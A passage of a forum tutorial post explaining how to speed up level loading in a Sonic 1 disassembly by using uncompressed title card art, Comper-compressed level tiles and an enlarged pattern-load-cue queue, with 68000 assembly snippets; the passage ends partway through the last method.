4. Now in recovery mode, you can scroll up and down using the VOLUME UP and VOLUME DOWN buttons and select using the HOME button.
5. Scroll to the second option “apply update from sdcard” and press HOME to select.
6. Scroll to the Root.zip file and select it (if you put it in a folder, find and open that folder and then select Root.zip
7. After it’s done installing, select “reboot system now” and wait for the phone to reboot
8. To check if your phone is rooted, go to you app drawer and look for an app called superuser with an icon of a pirate android with cross bones. If you see it, your phone is rooted.
Congrats! You’ve officially rooted you galaxy ace!!
Now what if you want to go back to Unrooted for some reason , or just for the heck of it?? It’s easy. Very similar to rooting..
How to Un-root the Samsung Galaxy Ace:
1. Download unroot.zip (below) and put in sd card
2. Turn off the phone and boot into recovery (refer to step 3 above)
3. Install the unroot.zip (similar to step 5 and 6 above)
4. Restart phone (incase you’re THAT stupid, refer to step 7 above)
5. Look in the app drawer and if all went well, the superuser icon should no longer be there!!!
Your ace is now un-rooted! It’s that simple. Hope I’ve helped!
Attached Files..
-> Root.zip
-> Unroot.zip
0 comments:
Your feedback is always appreciated.I'll try to reply to your queries as soon as time allows.
Note:
1. Make sure to click the Subscribe By Email link below the comment to be notified of follow up comments and replies and Get your Queries Resolved Faster.
2. Only English comments shall be Approved.
Twitter Delicious Facebook Digg Stumbleupon Favorites More
| {
"url": "http://androcrackers.blogspot.com/2013/08/rootunroot-samsung-galaxy-acegt-5830.html",
"source_domain": "androcrackers.blogspot.com",
"snapshot_id": "crawl=CC-MAIN-2018-51",
"warc_metadata": {
"Content-Length": "177849",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:F7E56AIUO2TALTX6XMVVWDNFR2GFK2CI",
"WARC-Concurrent-To": "<urn:uuid:388fa29a-e61c-49fe-9f65-d5f1603fd221>",
"WARC-Date": "2018-12-16T17:02:21Z",
"WARC-IP-Address": "172.217.7.225",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:HB7DMMPGCAQOYJR3OXF3PCTCE2574XXP",
"WARC-Record-ID": "<urn:uuid:997db553-c633-4d53-be4a-1e487c081b0b>",
"WARC-Target-URI": "http://androcrackers.blogspot.com/2013/08/rootunroot-samsung-galaxy-acegt-5830.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:c71eb999-00b2-47bc-8d08-5951cba8f32c>"
},
"warc_info": "isPartOf: CC-MAIN-2018-51\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for December 2018\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-179-113-199.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
23,
24,
64,
65,
66,
67,
68,
103,
104,
211,
212,
235,
236,
517,
518,
648,
649,
733,
734,
858,
859,
950,
951,
1134,
1135,
1136,
1188,
1189,
1317,
1318,
1357,
1358,
1359,
1409,
1410,
1479,
1480,
1538,
1539,
1607,
1608,
1704,
1705,
1706,
1707,
1770,
1771,
1772,
1789,
1801,
1815,
1816,
1828,
1829,
1923,
1924,
1930,
2085,
2129,
2130,
2189,
2190
],
"line_end_idx": [
23,
24,
64,
65,
66,
67,
68,
103,
104,
211,
212,
235,
236,
517,
518,
648,
649,
733,
734,
858,
859,
950,
951,
1134,
1135,
1136,
1188,
1189,
1317,
1318,
1357,
1358,
1359,
1409,
1410,
1479,
1480,
1538,
1539,
1607,
1608,
1704,
1705,
1706,
1707,
1770,
1771,
1772,
1789,
1801,
1815,
1816,
1828,
1829,
1923,
1924,
1930,
2085,
2129,
2130,
2189,
2190,
2191
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2191,
"ccnet_original_nlines": 62,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.349705308675766,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.029469549655914307,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.22789783775806427,
"rps_doc_frac_unique_words": 0.4784810245037079,
"rps_doc_mean_word_length": 4.222784996032715,
"rps_doc_num_sentences": 48,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.863259315490723,
"rps_doc_word_count": 395,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.04076739028096199,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.02158273011445999,
"rps_doc_frac_chars_top_3gram": 0.019184650853276253,
"rps_doc_frac_chars_top_4gram": 0.022781770676374435,
"rps_doc_books_importance": -216.17523193359375,
"rps_doc_books_importance_length_correction": -216.17523193359375,
"rps_doc_openwebtext_importance": -121.88008117675781,
"rps_doc_openwebtext_importance_length_correction": -121.88008117675781,
"rps_doc_wikipedia_importance": -76.54560852050781,
"rps_doc_wikipedia_importance_length_correction": -76.54560852050781
},
"fasttext": {
"dclm": 0.034251868724823,
"english": 0.856660783290863,
"fineweb_edu_approx": 1.108127236366272,
"eai_general_math": 0.002297279890626669,
"eai_open_web_math": 0.14811229705810547,
"eai_web_code": 0.00038069000584073365
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,691,310,391,829,218,600 | Quarta Parte do 1º Termo
Progressão Aritmética
Sabendo que o número de termos de uma P.A, é igual a terça parte da razão; calcule a quarta parte do primeiro termo, sabendo que a razão é igual a 12, e o último termo é 120.
a)84
b)72
c)51
d)32
e)21
Resposta:
n = r/3--->n = 12/3 -->n = 4
an = a1 + (n-1) r
120 = a1 + (4- 1) 12
120 = a1 + 36
a1 = 120 - 36
a1 = 84,logo:
a1 / 4 ---->84 / 4 = 21
letra e).
Nenhum comentário:
Vendendo ingressos
Percentagem Três pessoas foram encarregadas de vender os 200 ingressos para uma festa. A primeira recebeu 90 ingressos, a segunda, 60 e a t... | {
"url": "http://sn1489liodecasa.blogspot.com/2010/08/quarta-parte-do-1-termo.html",
"source_domain": "sn1489liodecasa.blogspot.com",
"snapshot_id": "crawl=CC-MAIN-2017-34",
"warc_metadata": {
"Content-Length": "116335",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:3XXGARLTOIIGX2BJSWCKSZEJH5UKKVS7",
"WARC-Concurrent-To": "<urn:uuid:5c246f03-55d5-4560-a67d-307277339522>",
"WARC-Date": "2017-08-22T14:58:48Z",
"WARC-IP-Address": "172.217.7.225",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:PTZ3XLTW2D627OZFT7KN2UHMAEMZPR7Q",
"WARC-Record-ID": "<urn:uuid:991e30dd-e00c-4824-83e8-e3490d077e11>",
"WARC-Target-URI": "http://sn1489liodecasa.blogspot.com/2010/08/quarta-parte-do-1-termo.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:b68dcc34-b396-4575-a8f5-58d7bbb3ed6b>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-164-105-242.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-34\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for August 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
25,
26,
48,
223,
228,
233,
238,
243,
248,
249,
250,
260,
261,
290,
308,
329,
343,
357,
371,
395,
405,
406,
425,
426,
445,
446
],
"line_end_idx": [
25,
26,
48,
223,
228,
233,
238,
243,
248,
249,
250,
260,
261,
290,
308,
329,
343,
357,
371,
395,
405,
406,
425,
426,
445,
446,
588
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 588,
"ccnet_original_nlines": 26,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.17073170840740204,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.018292680382728577,
"rps_doc_frac_lines_end_with_ellipsis": 0.037037041038274765,
"rps_doc_frac_no_alph_words": 0.47560974955558777,
"rps_doc_frac_unique_words": 0.6261681914329529,
"rps_doc_mean_word_length": 3.869158983230591,
"rps_doc_num_sentences": 5,
"rps_doc_symbol_to_word_ratio": 0.006097559817135334,
"rps_doc_unigram_entropy": 4.014076232910156,
"rps_doc_word_count": 107,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.053140100091695786,
"rps_doc_frac_chars_top_3gram": 0.06280192732810974,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -92.10746002197266,
"rps_doc_books_importance_length_correction": -106.27228546142578,
"rps_doc_openwebtext_importance": -47.69243240356445,
"rps_doc_openwebtext_importance_length_correction": -61.85725784301758,
"rps_doc_wikipedia_importance": -49.493350982666016,
"rps_doc_wikipedia_importance_length_correction": -63.65817642211914
},
"fasttext": {
"dclm": 0.9996821880340576,
"english": 0.002826920012012124,
"fineweb_edu_approx": 2.33009934425354,
"eai_general_math": 0.37206387519836426,
"eai_open_web_math": 0.7633470892906189,
"eai_web_code": 0.4925394654273987
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "512.0",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Algebra"
}
},
"secondary": {
"code": "510.0",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-6,805,423,594,993,593,000 | Search results
TooltipSettingsModel API in JavaScript (ES5) Linear Gauge API control
Interface for a class TooltipSettings
Properties
border
BorderModel
Sets and gets the options to customize the border for tooltip.
enable
boolean
Enables or disables the visibility of tooltip.
enableAnimation
boolean
Enables or disables the animation for the tooltip while moving from one place to another.
fill
string
Sets and gets the color of the tooltip. This property accepts value in hex code, rgba string as a valid CSS color string.
format
string
Sets and gets the format of the tooltip content in linear gauge. Use “{value}” as a placeholder text to display the corresponding pointer value of in the tooltip.
position
TooltipPosition
Sets and gets the position type to place the tooltip in the axis.
rangeSettings
RangeTooltipModel
Sets and gets the options to customize the range tooltip.
showAtMousePosition
boolean
Enables and disables to show the tooltip of the pointer at mouse position. When set as false which is the default value, the tooltip will be displayed over the axis line.
template
string
Sets and gets the custom template to format the tooltip content.
textStyle
FontModel
Sets and gets the options to customize the text in tooltip.
type
string[]
Sets and gets the option to display the tooltip for range and pointer. | {
"url": "https://ej2.syncfusion.com/javascript/documentation/api/linear-gauge/tooltipSettingsModel/",
"source_domain": "ej2.syncfusion.com",
"snapshot_id": "CC-MAIN-2023-23",
"warc_metadata": {
"Content-Length": "129638",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:V7YHSBGJIBFPM5BJ4PE4JNFA7TP33Q3U",
"WARC-Concurrent-To": "<urn:uuid:adfe1f5a-a53c-490d-bde4-44990d3cb16e>",
"WARC-Date": "2023-06-10T07:34:31Z",
"WARC-IP-Address": "99.84.108.52",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:EFVMVFIXHN2Z4LBRR4GHKB4LL43FVCUU",
"WARC-Record-ID": "<urn:uuid:ee8e3cbf-162e-45aa-9d85-d407de04cc6a>",
"WARC-Target-URI": "https://ej2.syncfusion.com/javascript/documentation/api/linear-gauge/tooltipSettingsModel/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:414976f4-5c44-42e0-8314-00de2b67df5e>"
},
"warc_info": "isPartOf: CC-MAIN-2023-23\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May/June 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-128\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
15,
16,
86,
87,
125,
126,
137,
138,
145,
146,
158,
159,
222,
223,
230,
231,
239,
240,
287,
288,
304,
305,
313,
314,
404,
405,
410,
411,
418,
419,
541,
542,
549,
550,
557,
558,
721,
722,
731,
732,
748,
749,
815,
816,
830,
831,
849,
850,
908,
909,
929,
930,
938,
939,
1110,
1111,
1120,
1121,
1128,
1129,
1194,
1195,
1205,
1206,
1216,
1217,
1277,
1278,
1283,
1284,
1293,
1294
],
"line_end_idx": [
15,
16,
86,
87,
125,
126,
137,
138,
145,
146,
158,
159,
222,
223,
230,
231,
239,
240,
287,
288,
304,
305,
313,
314,
404,
405,
410,
411,
418,
419,
541,
542,
549,
550,
557,
558,
721,
722,
731,
732,
748,
749,
815,
816,
830,
831,
849,
850,
908,
909,
929,
930,
938,
939,
1110,
1111,
1120,
1121,
1128,
1129,
1194,
1195,
1205,
1206,
1216,
1217,
1277,
1278,
1283,
1284,
1293,
1294,
1364
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1364,
"ccnet_original_nlines": 72,
"rps_doc_curly_bracket": 0.001466279965825379,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3948497772216797,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.017167380079627037,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.09012875705957413,
"rps_doc_frac_unique_words": 0.4245283007621765,
"rps_doc_mean_word_length": 5.165094375610352,
"rps_doc_num_sentences": 14,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 3.9926254749298096,
"rps_doc_word_count": 212,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.21826483309268951,
"rps_doc_frac_chars_dupe_6grams": 0.09589041024446487,
"rps_doc_frac_chars_dupe_7grams": 0.09589041024446487,
"rps_doc_frac_chars_dupe_8grams": 0.09589041024446487,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.08219178020954132,
"rps_doc_frac_chars_top_3gram": 0.08036530017852783,
"rps_doc_frac_chars_top_4gram": 0.10228311270475388,
"rps_doc_books_importance": -48.89484405517578,
"rps_doc_books_importance_length_correction": -48.89457702636719,
"rps_doc_openwebtext_importance": -35.0706901550293,
"rps_doc_openwebtext_importance_length_correction": -35.0706901550293,
"rps_doc_wikipedia_importance": 5.881978988647461,
"rps_doc_wikipedia_importance_length_correction": 6.105334758758545
},
"fasttext": {
"dclm": 0.19073480367660522,
"english": 0.611021876335144,
"fineweb_edu_approx": 1.6570191383361816,
"eai_general_math": 0.2972295880317688,
"eai_open_web_math": 0.02465355023741722,
"eai_web_code": 0.9848406314849854
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,366,920,892,700,679,200 | [S1] Considerably speeding up level loading
Discussion in 'Engineering & Reverse Engineering' started by Natsumi, Nov 10, 2014.
1. AURORA☆FIELDS
AURORA☆FIELDS
The cute one here Tech Member
So, the other day as I was browsing through my old projects, I found a project that I had been working on but never completed, and since I came up with ways to considerably speed up level loading, I thought I could share with you. Why you'd want to use this? Well, I don't... Gotta go fast, right??!!
Bear in mind I will use Sonic 1 HiveBrain disassembly, so for SVN/Hg/Git, reference only. I am unsure whether or not will it work with Sonic 2 or Sonic 3/Knuckles/3 and Knuckles. Most of these are compatible with each other and can be applied fairly easily, however if its not the case, and is known, will be stated in the description
Method 1: Title card art optimization
Extra ROM usage: 2546 (0x09F2) bytes
Extra RAM usage: 0
Optimization level: Great
So, one very long process the game does each time you load up level, is load title card art. This is nemesis compressed tiles, and are compressed without interruptions. If you were playing music before this, it would freeze, which is clearly notable in Selbi's Sonic Erazor hack. As you can hear, it takes actually pretty long time, and for not very huge save of ROM space. If we uncompress the tiles, it will be able to load in only few frames, meaning the music will not be interrupted much at all. So, it obviously is quite a good speed up considering the space usage wont be much bigger, it's good tradeoff for the speed. You will need uncompressed tile-loading code from the misc section.
You want to go to each instance of this code:
Code (ASM):
1. move.l #$70000002,($C00004).l
2. lea (Nem_TitleCard).l,a0 ; load title card patterns
3. bsr.w NemDec
And, you want to replace it with:
Code (ASM):
1. move.l #$70000002,($C00004) ; set mode "VRAM Write to $B000"
2. lea Nem_TitleCard,a0 ; load title card patterns
3. move.l #((Nem_TitleCard_End-Nem_TitleCard)/32)-1,d0; the title card art lenght, in tiles
4. jsr LoadUncArt ; load uncompressed art
You can find there ins lables loc_37B6:, loc_47D4:, and Cont_ClrObjRam:. Next, decompress artnem/ttlcards.bin. You can change the filepath of this file, rename, etc., it's up to you. However in this example I am going to keep it as is. Now, go to lable Nem_TitleCard:, and you should see something like this:
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Compressed graphics - various
3. ; ---------------------------------------------------------------------------
4. Nem_TitleCard: incbin artnem\ttlcards.bin ; title cards
5. even
You want to change it to this:
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Compressed graphics - various
3. ; ---------------------------------------------------------------------------
4. Nem_TitleCard: incbin artnem\ttlcards.bin ; title cards
5. Nem_TitleCard_End: even
Next, lets fix the result screens, which would cause crash. At GotThroughAct:, replace:
Code (ASM):
1. moveq #$10,d0
2. jsr (LoadPLC2).l ; load title card patterns
with:
Code (ASM):
1. move.l a0,-(sp) ; save object address to stack
2. move.l #$70000002,($C00004) ; set mode "VRAM Write to $B000"
3. lea Nem_TitleCard,a0 ; load title card patterns
4. move.l #((Nem_TitleCard_End-Nem_TitleCard)/32)-1,d0; the title card art lenght, in tiles
5. jsr LoadUncArt ; load uncompressed art
6. move.l (sp)+,a0 ; get object address from stack
And there you have it! Enjoy the speed!
Method 2: Comper compressed level graphics
Extra ROM usage: ~ 10800 bytes
Extra RAM usage: 0
Optimization level: Good
Another long process is to load level graphics. While the processor does other things while that, it must wait for it before fading level in because of the PLC queue, and the fact that the graphics would look terrible (glitched graphics, blank space, etc.). However, because of how fast comper is, we can highly optimize the loading even if we reserve the processor completely just to load level graphics. However Comper isn't as compact as Nemesis compression, so extra space usage in inevitable. It'd be almost impossible to calculate exact space usage, so I threw an aproximation. The space usage may vary. It is good to note that currently no level editor supports Comper, so you must recompress if you wish to edit this system. You will need comper compressed tile-loading code from the misc section.
So, what you want to do first, is recompress these files from Nemesis to Comper:
artnem/8x8ghz1.bin
artnem/8x8ghz2.bin (if you have combined these files, then obviously recompress the combined file)
artnem/8x8lz.bin
artnem/8x8mz.bin
artnem/8x8sbz.bin
artnem/8x8slz.bin
artnem/8x8syz.bin
Next, go to MainLoadBlockLoad:, and replace this
Code (ASM):
1. moveq #0,d0
2. move.b ($FFFFFE10).w,d0
3. lsl.w #4,d0
4. lea (MainLoadBlocks).l,a2
with
Code (ASM):
1. moveq #0,d0 ; quickly clear d0
2. move.b ($FFFFFE10).w,d0 ; get level ID
3. bsr.s LoadLevelArt ; load level tiles
4. lsl.w #4,d0 ; shift level ID left by 4 bits
5. lea (MainLoadBlocks).l,a2
Somewhere near MainLoadBlockLoad:, insert thise code (For not combined GHZ art files):
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Subroutine to load level art patterns
3. ; ---------------------------------------------------------------------------
4.
5. ; ||||||||||||||| S U B R O U T I N E |||||||||||||||||||||||||||||||||||||||
6. LoadLevelArt:
7. move.w d0,-(sp) ; store level ID to stack
8. lsl.w #2,d0 ; shift 2 bits left
9. move.l LLA_ArtList(pc,d0.w),a0 ; get correct entry from art file list
10. move.l #$40000000,d4 ; set "VRAM Write to $0000"
11. bsr.w LoadCompArt ; load comper compressed art
12.
13. ; workaround for GHZ's secondary art
14. cmpi.b #0,ZoneID.w ; is GHZ?
15. bne.s LLA_End ; if not, don't load art
16. lea Nem_GHZ_2nd,a0 ; get GHZ 2nd patterns
17. move.l #$79A00000,d4 ; set "VRAM Write to $39A0"
18. bsr.w LoadCompArt ; load comper compressed art
19.
20. LLA_End:
21. move.w (sp)+,d0 ; get old level ID from stack again
22. rts ; return to subroutine
23.
24. ; list of art patterns used in levels
25. LLA_ArtList: dc.l Nem_GHZ_1st, Nem_LZ, Nem_MZ, Nem_SLZ, Nem_SYZ, Nem_SBZ
(for combined GHZ art files)
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Subroutine to load level art patterns
3. ; ---------------------------------------------------------------------------
4.
5. ; ||||||||||||||| S U B R O U T I N E |||||||||||||||||||||||||||||||||||||||
6. LoadLevelArt:
7. move.w d0,-(sp) ; store level ID to stack
8. lsl.w #2,d0 ; shift 2 bits left
9. move.l LLA_ArtList(pc,d0.w),a0 ; get correct entry from art file list
10.
11. move.l #$40000000,d4 ; set "VRAM Write to $0000"
12. bsr.w LoadCompArt ; load comper compressed art
13. move.w (sp)+,d0 ; get old level ID from stack again
14. rts ; return to subroutine
15.
16. ; list of art patterns used in levels
17. LLA_ArtList: dc.l Nem_GHZ, Nem_LZ, Nem_MZ, Nem_SLZ, Nem_SYZ, Nem_SBZ
Next, we need to remove pointers for level art from _inc/Pattern load cues.asm. The pointers exist for all levels, and here is example how to do it for LZ. Originally you see this:
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Pattern load cues - Labyrinth
3. ; ---------------------------------------------------------------------------
4. PLC_LZ: dc.w $B
5. dc.l Nem_LZ ; LZ main patterns
6. dc.w 0
7. dc.l Nem_LzBlock1 ; block
8. dc.w $3C00
9. dc.l Nem_LzBlock2 ; blocks
10. dc.w $3E00
11. ...
You want to change it to:
Code (ASM):
1. ; ---------------------------------------------------------------------------
2. ; Pattern load cues - Labyrinth
3. ; ---------------------------------------------------------------------------
4. PLC_LZ: dc.w $A
5. dc.l Nem_LzBlock1 ; block
6. dc.w $3C00
7. dc.l Nem_LzBlock2 ; blocks
8. dc.w $3E00
9. ...
Note how I reduced the value in the first dc.w as well? This is the pointer for the amount of PLC's to load, and since we removed the main art file, that is one less. You want to repeat this for all of the levels.
Method 3: Not waiting for PLC's being loaded
Extra ROM usage: less than 100 bytes
Extra RAM usage: 48 (0x30) bytes
Optimization level: Great
Note: You are required to have implented Method 2: Comper compressed level graphics in order to make this work correctly.
In the original game, the level loading hangs for few seconds while it loads level graphics, such as badniks and actual level tiles. This is necessary to not make the level look broken. However as we implented level graphics being decompressed with Comper, therefore it is not an issue, and you can load other graphics much faster, for example while the title card sequence is running. This means, we don't have to wait any graphics to load before we can let the player move already, and they will never notice. However, in order to store more PLC's in the queue, you need to allocate more RAM. We will extend the PLC queue from $FFFFF680-$FFFFF6FF to $FFFFF650-$FFFFF6FF. So first of all, we need to move SBZ and LZ palette cycle pointers from $FFFFF650-$FFFFF661 to somewhere else. You need to find $11 bytes of free RAM somewhere, for this example, I will use $FFFFFECA-$FFFFFEDB.
Go to loc_19F0:, loc_1A0A:, and loc_1ADA:, and replace each instance of $FFFFF650 with your desired RAM address. In my case, $FFFFFECA.
Before StartOfROM:, place these equates:
Code (ASM):
1. PLCQueueAdr: = $FFFFF650 ; beginning of RAM allocated for PLC
2. PLCQueue: = PLCQueueAdr+4 ; start of PLC queue
3. PLCQueueEnd: = $FFFFF700-$20 ; end of PLC queue, start of equates for PLC, for example last state of Nemesis decompression
Got to ClearPLC, and replace:
Code (ASM):
1. moveq #$1F,d0
with:
Code (ASM):
1. moveq #(((PLCQueueEnd+$20)-PLCQueueAdr)/4)-1,d0 ; lenght of the PLC RAM
Next, in loc_16DC:, replace:
Code (ASM):
1. moveq #$15,d0
with:
Code (ASM):
1. moveq #((PLCQueueEnd-4-PLCQueue)/4)-1,d0 ; lenght of the PLC queue RAM
Above Level_ClrVars: and End_ClrRam: replace
Code (ASM):
1. move.w #$15,d1
with:
Code (ASM):
1. move.w #((PLCQueueAdr-$FFFFF628)/4)-1,d1
These make sure the lenght of the transfers are correct, and so PLC works as it should. Next up, we should fix the PLC addresses. Replace each instance of ($FFFFF680).w with PLCQueueAdr.w, and each instance of ($FFFFF684).w with PLCQueue.w. Now we have successfully extended PLC queue! Next, we need to make use of this extra space. So, go to Level_TtlCard:, and you should see something like this:
Code (ASM):
1. move.b #$34,($FFFFD080).w ; load title card object
2.
3. Level_TtlCard:
4. move.b #$C,($FFFFF62A).w
5. bsr.w DelayProgram
6. jsr ObjectsLoad
7. jsr BuildSprites
8. bsr.w RunPLC_RAM
9. move.w ($FFFFD108).w,d0
10. cmp.w ($FFFFD130).w,d0 ; has title card sequence finished?
11. bne.s Level_TtlCard ; if not, branch
12. tst.l ($FFFFF680).w ; are there any items in the pattern load cue?
13. bne.s Level_TtlCard ; if yes, branch
14. jsr Hud_Base
Replace it with this:
Code (ASM):
1. move.b #$34,($FFFFD080).w ; load title card object
